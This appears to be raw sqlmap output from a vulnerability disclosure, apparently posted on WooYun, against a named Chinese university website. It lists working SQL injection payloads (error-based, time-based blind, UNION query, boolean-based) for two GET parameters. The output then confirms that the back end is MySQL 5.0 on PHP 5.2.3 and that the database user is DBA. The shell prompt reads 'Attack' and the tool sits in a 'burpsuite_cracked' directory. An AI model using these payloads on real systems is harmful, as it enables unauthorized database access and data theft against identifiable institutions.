 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: er_id=39&id=392 AND (SELECT 6222 FROM(SELECT COUNT(*),CONCAT(0x716a6a7671,(SELECT (ELT(6222=6222,1))),0x717a717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: er_id=39&id=392 AND (SELECT * FROM (SELECT(SLEEP(5)))wYoc)
Type: UNION query
Title: MySQL UNION query (77) - 30 columns
Payload: er_id=39&id=-9028 UNION ALL SELECT 77,77,77,77,CONCAT(0x716a6a7671,0x5672616f795445635843447a6b6a674854725a467a664a514a795670747641786d754e4f46425773,0x717a
717171),77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77#
Parameter: er_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: er_id=-7987 OR 6570=6570#&id=392
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: er_id=39 AND (SELECT 8102 FROM(SELECT COUNT(*),CONCAT(0x716a6a7671,(SELECT (ELT(8102=8102,1))),0x717a717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARA
CTER_SETS GROUP BY x)a)-- qLnn&id=392
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: er_id=39 AND (SELECT * FROM (SELECT(SLEEP(5)))DIHO)-- Lfbj&id=392
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: er_id, type: Unescaped numeric (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
> 1
[11:52:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.3
back-end DBMS: MySQL 5.0
[11:52:46] [INFO] testing if current user is DBA
[11:52:46] [INFO] fetching current user
current user is DBA: True
[11:52:46] [INFO] fetched data logged to text files under '/home/fang/.sqlmap/output/www.culture.sdu.edu.cn'
fang@Attack:~/fang/burpsuite_cracked/sqlmap$
www.wooyun.org